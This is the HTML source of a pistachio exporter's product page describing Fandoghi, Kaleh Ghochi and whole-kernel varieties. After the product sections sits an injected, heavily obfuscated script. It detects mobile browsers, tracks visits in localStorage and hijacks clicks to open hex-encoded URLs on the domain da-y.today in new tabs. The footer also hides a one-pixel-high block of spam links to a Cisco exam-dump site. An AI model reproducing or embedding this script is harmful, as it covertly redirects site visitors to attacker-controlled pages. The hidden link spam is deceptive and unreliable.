				<div class="et_pb_module et_pb_image et_pb_image_3 et_animated et-waypoint">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" src="http://sadermc.com/wp-content/uploads/2016/06/fandoghi.jpg" alt="" title="" height="auto" width="auto" srcset="http://sadermc.com/wp-content/uploads/2016/06/fandoghi.jpg 640w, http://sadermc.com/wp-content/uploads/2016/06/fandoghi-510x319.jpg 510w, http://sadermc.com/wp-content/uploads/2016/06/fandoghi-300x188.jpg 300w, http://sadermc.com/wp-content/uploads/2016/06/fandoghi-400x250.jpg 400w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-1851" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider_2 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_cta_2 et_hover_enabled et_pb_promo  et_pb_text_align_left et_pb_bg_layout_light et_pb_no_bg">
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">FANDOGHI</h2><div>These are the primary product for export.</p>
<p>This type is the most famous kind of pistachio in the world. As it is round in shape and small in size, it is well known among the other types of pistachios. The taste is unique and has lower amount of Aflatoxin.</div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="/product/fandoghi-pistachio/">Learn More</a></div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_divider_3 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_cta_3 et_hover_enabled et_pb_promo  et_pb_text_align_right et_pb_bg_layout_light et_pb_no_bg">
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">KALEH GHOCHI</h2><div>This kind is broad with an opened mouth.</p>
<p>This type is bigger than the others. The name is derived from the shape is this type which look likes rams head. The unique taste of this pistachio is due to its high fat volume.</div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="/product/kaleh-ghochi-pistachio-jumbo/">Learn More</a></div>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4 et_animated et-waypoint">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" src="http://sadermc.com/wp-content/uploads/2016/06/kale-ghochi.jpg" alt="" title="" height="auto" width="auto" srcset="http://sadermc.com/wp-content/uploads/2016/06/kale-ghochi.jpg 640w, http://sadermc.com/wp-content/uploads/2016/06/kale-ghochi-510x319.jpg 510w, http://sadermc.com/wp-content/uploads/2016/06/kale-ghochi-300x188.jpg 300w, http://sadermc.com/wp-content/uploads/2016/06/kale-ghochi-400x250.jpg 400w" sizes="(max-width: 640px) 100vw, 640px" class="wp-image-1854" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5 et_animated et-waypoint">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" src="http://sadermc.com/wp-content/uploads/2016/06/Pistachio-Kernel.jpg" alt="" title="" height="auto" width="auto" srcset="http://sadermc.com/wp-content/uploads/2016/06/Pistachio-Kernel.jpg 1500w, http://sadermc.com/wp-content/uploads/2016/06/Pistachio-Kernel-510x295.jpg 510w, http://sadermc.com/wp-content/uploads/2016/06/Pistachio-Kernel-300x174.jpg 300w, http://sadermc.com/wp-content/uploads/2016/06/Pistachio-Kernel-768x444.jpg 768w, http://sadermc.com/wp-content/uploads/2016/06/Pistachio-Kernel-1024x593.jpg 1024w, http://sadermc.com/wp-content/uploads/2016/06/Pistachio-Kernel-1080x625.jpg 1080w" sizes="(max-width: 1500px) 100vw, 1500px" class="wp-image-1859" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider_4 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_cta_4 et_hover_enabled et_pb_promo  et_pb_text_align_left et_pb_bg_layout_light et_pb_no_bg">
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">WHOLE KERNEL</h2><div><p style="text-align: justify; line-height: 16.05pt; background: white; margin: 0cm 0cm 7.5pt 0cm;"><span style="font-size: 13.5pt; font-family: 'Arial',sans-serif; color: #333333;">Whole pistachios kernel is One the flavorful pistachios with reddish appearance which its fresh flavor made it as a delicious Natural and useful snack for everyone.</span></p></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="/product/whole-pistachio-kernel/">Learn More</a></div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_cta_5 et_hover_enabled et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg">
				
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Зарегистрируйтесь сегодня для мгновенного доступа</h2><div><div class="et_pb_promo_description">
<p>Вступайте сегодня</p>
</div></div></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="#">Вступайте сегодня</a></div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x6f\x64\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x63\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x48\x4b\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x6c\x47\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x47\x44\x69\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x48\x6b\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x52\x69\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x48\x45\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x68\x70\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x44\x57\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				
				</article> <!-- .et_pb_post -->

						

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div style="overflow:hidden;height:1px;"><p>It is written in layman’s terms for very green students and it the cheapest solution. However I have found that it does not go as in-depth to some topics as I might like. 
<a href="http://www.passexamway.com/">http://www.passexamway.com/</a>
After an EtherChannel is configured between two Cisco switches, interface port channel 1 is in the down/down state. Switch A is configured with channel-group 1 mode active, while Switch B is configured with channel-group 1 mode desirable. Why is the EtherChannel bundle not working? A. The switches are using mismatched EtherChannel negotiation modes. B. The switch ports are not configured in trunking mode. C. LACP priority must be configured on both switches. D. The channel group identifier must be different for Switch A and Switch B.
<a href="http://www.passexamway.com/200-125.html">200-125 exam</a>
Cisco 200-125 dumps only help you to reinforce what you have learned and gives you an idea of how the exam is like.
<b><a href="http://www.passexamway.com/cisco.html">cisco</a></b>
A network engineer wants to add a new switch to an existing switch stack. Which configuration must be added to the new switch before it can be added to the switch stack? A. No configuration must be added. B. stack ID C. IP address D. VLAN information E. VTP information 
<a href="http://www.passexamway.com/300-115.html">300-115 switch</a>
 Many people ask us what study guide we recommend. I will give you a few suggestions. For a low cost solution, you can go with the basic Sybex CCNA study guide. 
<b><a href="http://www.passexamway.com/210-260.html">210-260 pdf</a></b>
A network engineer must improve bandwidth and resource utilization on the switches by stopping the inefficient flooding of frames on trunk ports where the frames are not needed. Which Cisco IOS feature can be used to achieve this task? A. VTP pruning B. access list C. switchport trunk allowed VLAN D. VLAN access-map
  </p></div></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Sader-MC-1157483860961663/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/sader_mc" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="https://plus.google.com/u/0/112245745189867583360" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="http://sadermc.com/ru/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_image_0","style":"slideBottom","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_1","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_2","style":"slideLeft","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_3","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_4","style":"slideLeft","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_5","style":"slideRight","repeat":"once","duration":"500ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81424519-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='http://sadermc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/sadermc.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sadermc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://sadermc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sadermc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ru\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3e30ee1c96349f287eb6ec1728fd4372","fragment_name":"wc_fragments_3e30ee1c96349f287eb6ec1728fd4372","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sadermc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://sadermc.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http:\/\/sadermc.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/sadermc.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/sadermc.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"6a20deca09","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"fc8ea23ccd","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2807","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://sadermc.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.7.0' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://sadermc.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.0' id='et-core-common-js'></script>
<script type='text/javascript' src='http://sadermc.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
